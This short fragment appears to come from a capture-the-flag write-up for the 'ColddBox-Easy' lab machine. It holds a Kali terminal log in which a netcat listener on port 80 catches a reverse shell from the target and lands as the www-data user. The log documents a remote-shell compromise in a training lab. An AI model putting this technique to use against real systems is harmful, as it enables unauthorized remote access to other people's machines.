 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
10.10.189.203: inverse host lookup failed: Unknown host
connect to [10.14.3.108] from (UNKNOWN) [10.10.189.203] 34718
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:19:59 up 34 min,  0 users,  load average: 33.93, 31.90, 29.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$